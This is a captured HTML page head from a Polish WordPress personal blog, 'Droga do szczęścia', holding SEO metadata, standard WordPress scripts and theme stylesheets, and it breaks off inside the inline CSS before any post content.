

--- FILE ---
content_type: text/html
request_url: https://drogadoszczescia.com/9-2/
body_size: 14086
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" >
<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://drogadoszczescia.com/xmlrpc.php" />

 

<title>9 - Droga do szczęścia</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Karolina"/>
	<link rel="canonical" href="https://drogadoszczescia.com/9-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Droga do szczęścia - Kilka słów o moim życiu, prawie i języku niemieckim :)" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="9 - Droga do szczęścia" />
		<meta property="og:url" content="https://drogadoszczescia.com/9-2/" />
		<meta property="article:published_time" content="2019-01-14T11:33:42+00:00" />
		<meta property="article:modified_time" content="2019-01-14T11:33:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="9 - Droga do szczęścia" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/drogadoszczescia.com\/9-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/#listItem","position":1,"name":"Dom","item":"https:\/\/drogadoszczescia.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/9-2\/#listItem","name":"9"}},{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/9-2\/#listItem","position":2,"name":"9","previousItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/#listItem","name":"Dom"}}]},{"@type":"ItemPage","@id":"https:\/\/drogadoszczescia.com\/9-2\/#itempage","url":"https:\/\/drogadoszczescia.com\/9-2\/","name":"9 - Droga do szcz\u0119\u015bcia","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/drogadoszczescia.com\/#website"},"breadcrumb":{"@id":"https:\/\/drogadoszczescia.com\/9-2\/#breadcrumblist"},"author":{"@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author"},"datePublished":"2019-01-14T12:33:42+01:00","dateModified":"2019-01-14T12:33:42+01:00"},{"@type":"Organization","@id":"https:\/\/drogadoszczescia.com\/#organization","name":"Droga do szcz\u0119\u015bcia","description":"Kilka s\u0142\u00f3w o moim \u017cyciu, prawie i j\u0119zyku niemieckim :)","url":"https:\/\/drogadoszczescia.com\/"},{"@type":"Person","@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author","url":"https:\/\/drogadoszczescia.com\/author\/admin\/","name":"Karolina","image":{"@type":"ImageObject","@id":"https:\/\/drogadoszczescia.com\/9-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dab766f1ef012a8b86848e1727c077c1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Karolina"}},{"@type":"WebSite","@id":"https:\/\/drogadoszczescia.com\/#website","url":"https:\/\/drogadoszczescia.com\/","name":"Droga do szcz\u0119\u015bcia","description":"Kilka s\u0142\u00f3w o moim \u017cyciu, prawie i j\u0119zyku niemieckim :)","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/drogadoszczescia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Droga do szczęścia &raquo; Kanał z wpisami" href="https://drogadoszczescia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droga do szczęścia &raquo; Kanał z komentarzami" href="https://drogadoszczescia.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Droga do szczęścia &raquo; 9 Kanał z komentarzami" href="https://drogadoszczescia.com/feed/?attachment_id=1220" />
<script type="f05f21bbb46caeac95426002-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drogadoszczescia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://drogadoszczescia.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://drogadoszczescia.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://drogadoszczescia.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://drogadoszczescia.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://drogadoszczescia.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-combined-css-css' href='https://drogadoszczescia.com/wp-content/uploads/grandblog/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.1/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://drogadoszczescia.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://drogadoszczescia.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://drogadoszczescia.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-responsive-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%7CJosefin+Sans%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Varela Round", Helvetica, Arial, sans-serif;}body{font-size:14px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:900;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle,
